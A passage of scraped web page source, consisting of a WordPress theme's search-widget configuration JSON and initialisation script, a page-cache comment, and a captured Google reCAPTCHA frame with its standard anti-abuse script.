OiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_title_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_title_font_spacing":"eyJhbGwiOiItMC40IiwicG9ydHJhaXQiOiIxIn0=","modules_gap":"0","mc1_tl":"25","form_border":"0","results_padding":"0","results_border":"0","results_msg_bg":"#1342f3","results_msg_color":"#ffffff","results_msg_color_h":"#000000","f_results_msg_font_size":"16","f_results_msg_font_line_height":"1.5","form_padding":"0","btn_bg":"#1342f3","arrow_color":"#ffffff","modules_divider":"","modules_divider_color":"","title_txt":"#000000","title_txt_hover":"#1342f3","f_btn_font_size":"16","f_btn_font_weight":"700","f_btn_font_transform":"uppercase","f_input_font_family":"507","f_placeholder_font_family":"507","f_results_msg_font_weight":"700","btn_bg_hover":"#000000","btn_bg_h":"#5e5e5e","btn_border_color_h":"#ffffff","btn_border_color":"#ffffff","f_toggle_txt_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","separator":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49_26f","tdc_css_class":"tdi_49_26f","tdc_css_class_style":"tdi_49_26f_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49_26f');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-08 02:12:47 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EPTkp1M2c8gZsbmHKt_9Fg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767838372844');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>